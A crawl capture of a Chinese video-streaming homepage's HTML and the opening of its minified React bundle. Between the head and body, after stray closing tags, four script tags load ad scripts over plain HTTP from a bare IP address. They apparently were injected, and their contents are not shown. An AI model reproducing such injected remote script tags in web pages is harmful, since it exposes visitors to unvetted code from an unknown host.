

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cnmijia.cn/
body_size: 2228
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产好看视频在线观看，高清原创视频免费播放平台，最新热门视频内容，支持在线播放和下载" />
    <meta name="keywords" content="好看视频,在线视频,高清视频,原创视频,免费播放,视频网站" />
    <meta name="author" content="好看视频" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-video-site" />
    <meta name="robots" content="index,follow" />
    <meta property="og:title" content="国产好看视频在线 - 高清原创免费视频播放" />
    <meta property="og:description" content="专业的视频在线播放平台，提供高清原创视频内容，免费观看最新热门视频" />
    <meta property="og:type" content="website" />
    
    <title>国产好看视频在线 - 高清原创免费视频播放平台</title>
    <script type="module" crossorigin src="/assets/index-D8EOIaAB.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-C62W5ZoD.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1100/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d64c8eb82a17dab60766506837c8166e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://cnmijia.cn/assets/index-D8EOIaAB.js
body_size: 315356
content:
function Ed(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Pd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Qo={exports:{}},zl={},Ko={exports:{}},O={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mr=Symbol.for("react.element"),_d=Symbol.for("react.portal"),Ld=Symbol.for("react.fragment"),zd=Symbol.for("react.strict_mode"),Md=Symbol.for("react.profiler"),Td=Symbol.for("react.provider"),Rd=Symbol.for("react.context"),Od=Symbol.for("react.forward_ref"),Fd=Symbol.for("react.suspense"),Id=Symbol.for("react.memo"),Dd=Symbol.for("react.lazy"),Ca=Symbol.iterator;function $d(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var qo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Xo=Object.assign,Yo={};function vn(e,t,n){this.props=e,this.context=t,this.refs=Yo,this.updater=n||qo}vn.prototype.isReactComponent={};vn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};vn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Go(){}Go.prototype=vn.prototype;function Pi(e,t,n){this.props=e,this.context=t,this.refs=Yo,this.updater=n||qo}var _i=Pi.prototype=new Go;_i.constructor=Pi;Xo(_i,vn.prototype);_i.isPureReactComponent=!0;var Ea=Array.isArray,Zo=Object.prototype.hasOwnProperty,Li={current:null},Jo={key:!0,ref:!0,__self:!0,__source:!0};function ec(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Zo.call(t,r)&&!Jo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:mr,type:e,key:i,ref:a,props:s,_owner:Li.current}}function Ud(e,t){return{$$typeof:mr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function zi(e){return typeof e=="object"&&e!==null&&e.$$typeof===mr}function Ad(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Pa=/\/+/g;function ts(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Ad(""+e.key):t.toString(36)}function Dr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case mr:case _d:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+ts(a,0):r,Ea(s)?(n="",e!=null&&(n=e.replace(Pa,"$&/")+"/"),Dr(s,t,n,"",function(u){return u})):s!=null&&(zi(s)&&(s=Ud(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(Pa,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",Ea(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+ts(i,o);a+=Dr(i,t,n,c,s)}else if(c=$d(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+ts(i,o++),a+=Dr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Nr(e,t,n){if(e==null)return e;var r=[],s=0;return Dr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Vd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Bd={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Li};function tc(){throw Error("act(...) is not supported in production builds of React.")}O.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!zi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};O.Component=vn;O.Fragment=Ld;O.Profiler=Md;O.PureComponent=Pi;O.StrictMode=zd;O.Suspense=Fd;O.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Bd;O.act=tc;O.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Xo({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Li.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Zo.call(t,c)&&!Jo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];r.children=o}return{$$typeof:mr,type:e.type,key:s,ref:i,props:r,_owner:a}};O.createContext=function(e){return e={$$typeof:Rd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Td,_context:e},e.Consumer=e};O.createElement=ec;O.createFactory=function(e){var t=ec.bind(null,e);return t.type=e,t};O.createRef=function(){return{current:null}};O.forwardRef=function(e){return{$$typeof:Od,render:e}};O.isValidElement=zi;O.lazy=function(e){return{$$typeof:Dd,_payload:{_status:-1,_result:e},_init:Vd}};O.memo=function(e,t){return{$$typeof:Id,type:e,compare:t===void 0?null:t}};O.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};O.unstable_act=tc;O.useCallback=function(e,t){return de.current.useCallback(e,t)};O.useContext=function(e){return de.current.useContext(e)};O.useDebugValue=function(){};O.useDeferredValue=function(e){return de.current.useDeferredValue(e)};O.useEffect=function(e,t){return de.current.useEffect(e,t)};O.useId=function(){return de.current.useId()};O.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};O.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};O.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};O.useMemo=function(e,t){return de.current.useMemo(e,t)};O.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};O.useRef=function(e){return de.current.useRef(e)};O.useState=function(e){return de.current.useState(e)};O.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};O.useTransition=function(){return de.current.useTransition()};O.version="18.3.1";Ko.exports=O;var j=Ko.exports;const Hd=Pd(j),Wd=Ed({__proto__:null,default:Hd},[j]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=j,Kd=Symbol.for("react.element"),qd=Symbol.for("react.fragment"),Xd=Object.prototype.hasOwnProperty,Yd=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Gd={key:!0,ref:!0,__self:!0,__source:!0};function nc(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Xd.call(t,r)&&!Gd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Kd,type:e,key:i,ref:a,props:s,_owner:Yd.current}}zl.Fragment=qd;zl.jsx=nc;zl.jsxs=nc;Qo.exports=zl;var l=Qo.exports,rc={exports:{}},be={},lc={exports:{}},sc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(P,M){var T=P.length;P.push(M);e:for(;0<T;){var K=T-1>>>1,J=P[K];if(0<s(J,M))P[K]=M,P[T]=J,T=K;else break e}}function n(P){return P.length===0?null:P[0]}function r(P){if(P.length===0)return null;var M=P[0],T=P.pop();if(T!==M){P[0]=T;e:for(var K=0,J=P.length,vr=J>>>1;K<vr;){var Ct=2*(K+1)-1,es=P[Ct],Et=Ct+1,jr=P[Et];if(0>s(es,T))Et<J&&0>s(jr,es)?(P[K]=jr,P[Et]=T,K=Et):(P[K]=es,P[Ct]=T,K=Ct);else if(Et<J&&0>s(jr,T))P[K]=jr,P[Et]=T,K=Et;else break e}}return M}function s(P,M){var T=P.sortIndex-M.sortIndex;return T!==0?T:P.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],f=1,p=null,x=3,g=!1,v=!1,N=!1,k=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(P){for(var M=n(u);M!==null;){if(M.callback===null)r(u);else if(M.startTime<=P)r(u),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(u)}}function y(P){if(N=!1,h(P),!v)if(n(c)!==null)v=!0,Zl(b);else{var M=n(u);M!==null&&Jl(y,M.startTime-P)}}function b(P,M){v=!1,N&&(N=!1,m(E),E=-1),g=!0;var T=x;try{for(h(M),p=n(c);p!==null&&(!(p.expirationTime>M)||P&&!he());){var K=p.callback;if(typeof K=="function"){p.callback=null,x=p.priorityLevel;var J=K(p.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?p.callback=J:p===n(c)&&r(c),h(M)}else r(c);p=n(c)}if(p!==null)var vr=!0;else{var Ct=n(u);Ct!==null&&Jl(y,Ct.startTime-M),vr=!1}return vr}finally{p=null,x=T,g=!1}}var _=!1,S=null,E=-1,$=5,R=-1;function he(){return!(e.unstable_now()-R<$)}function bn(){if(S!==null){var P=e.unstable_now();R=P;var M=!0;try{M=S(!0,P)}finally{M?kn():(_=!1,S=null)}}else _=!1}var kn;if(typeof d=="function")kn=function(){d(bn)};else if(typeof MessageChannel<"u"){var Sa=new MessageChannel,Cd=Sa.port2;Sa.port1.onmessage=bn,kn=function(){Cd.postMessage(null)}}else kn=function(){k(bn,0)};function Zl(P){S=P,_||(_=!0,kn())}function Jl(P,M){E=k(function(){P(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(P){P.callback=null},e.unstable_continueExecution=function(){v||g||(v=!0,Zl(b))},e.unstable_forceFrameRate=function(P){0>P||125<P?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$=0<P?Math.floor(1e3/P):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(P){switch(x){case 1:case 2:case 3:var M=3;break;default:M=x}var T=x;x=M;try{return P()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(P,M){switch(P){case 1:case 2:case 3:case 4:case 5:break;default:P=3}var T=x;x=P;try{return M()}finally{x=T}},e.unstable_scheduleCallback=function(P,M,T){var K=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?K+T:K):T=K,P){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=T+J,P={id:f++,callback:M,priorityLevel:P,startTime:T,expirationTime:J,sortIndex:-1},T>K?(P.sortIndex=T,t(u,P),n(c)===null&&P===n(u)&&(N?(m(E),E=-1):N=!0,Jl(y,T-K))):(P.sortIndex=J,t(c,P),v||g||(v=!0,Zl(b))),P},e.unstable_shouldYield=he,e.unstable_wrapCallback=function(P){var M=x;return function(){var T=x;x=M;try{return P.apply(this,arguments)}finally{x=T}}}})(sc);lc.exports=sc;var Zd=lc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jd=j,we=Zd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ic=new Set,Kn={};function Vt(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)ic.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),_s=Object.prototype.hasOwnProperty,em=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,_a={},La={};function tm(e){return _s.call(La,e)?!0:_s.call(_a,e)?!1:em.test(e)?La[e]=!0:(_a[e]=!0,!1)}function nm(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function rm(e,t,n,r){if(t===null||typeof t>"u"||nm(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function me(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new me(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new me(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new me(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new me(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new me(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new me(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new me(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new me(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new me(e,5,!1,e.toLowerCase(),null,!1,!1)});var Mi=/[\-:]([a-z])/g;function Ti(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Mi,Ti);le[t]=new me(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Mi,Ti);le[t]=new me(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Mi,Ti);le[t]=new me(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new me("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ri(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(rm(t,n,s,r)&&(n=null),r||s===null?tm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Jd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,wr=Symbol.for("react.element"),Qt=Symbol.for("react.portal"),Kt=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),Ls=Symbol.for("react.profiler"),ac=Symbol.for("react.provider"),oc=Symbol.for("react.context"),Fi=Symbol.for("react.forward_ref"),zs=Symbol.for("react.suspense"),Ms=Symbol.for("react.suspense_list"),Ii=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),cc=Symbol.for("react.offscreen"),za=Symbol.iterator;function Sn(e){return e===null||typeof e!="object"?null:(e=za&&e[za]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,ns;function Tn(e){if(ns===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ns=t&&t[1]||""}return`
`+ns+e}var rs=!1;function ls(e,t){if(!e||rs)return"";rs=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{rs=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Tn(e):""}function lm(e){switch(e.tag){case 5:return Tn(e.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return e=ls(e.type,!1),e;case 11:return e=ls(e.type.render,!1),e;case 1:return e=ls(e.type,!0),e;default:return""}}function Ts(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Kt:return"Fragment";case Qt:return"Portal";case Ls:return"Profiler";case Oi:return"StrictMode";case zs:return"Suspense";case Ms:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case oc:return(e.displayName||"Context")+".Consumer";case ac:return(e._context.displayName||"Context")+".Provider";case Fi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ii:return t=e.displayName||null,t!==null?t:Ts(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ts(e(t))}catch{}}return null}function sm(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ts(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function uc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function im(e){var t=uc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=im(e))}function dc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=uc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Rs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ma(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function mc(e,t){t=t.checked,t!=null&&Ri(e,"checked",t,!1)}function Os(e,t){mc(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Fs(e,t.type,n):t.hasOwnProperty("defaultValue")&&Fs(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ta(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Fs(e,t,n){(t!=="number"||Gr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Is(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ra(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Rn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function hc(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Oa(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function pc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ds(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?pc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var kr,fc=function(e){return typeof 